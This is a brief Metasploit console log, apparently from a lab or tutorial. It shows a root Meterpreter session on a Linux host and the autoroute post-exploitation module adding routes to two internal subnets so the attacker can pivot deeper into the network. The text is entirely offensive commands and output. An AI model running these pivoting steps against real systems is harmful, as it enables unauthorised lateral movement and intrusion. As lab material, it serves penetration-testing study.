 msf6 post(multi/manage/autoroute) > sessions -l
Active sessions
Id Name Type Information Connection
1 meterpreter x64/linux root @ localhost.localdomain 192.168.100.100:9000 → 192.168.100.152:49276 (192
0.152)
msf6 post(multi/manage/autoroute) > set session 1
session ⇒ 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against localhost.localdomain (192.168.100.152)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.20.30.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.100.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route
IPv4 Active Routing Table
Subnet Netmask Gateway
10.20.30.0 255.255.255.0 Session 1
192.168.100.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.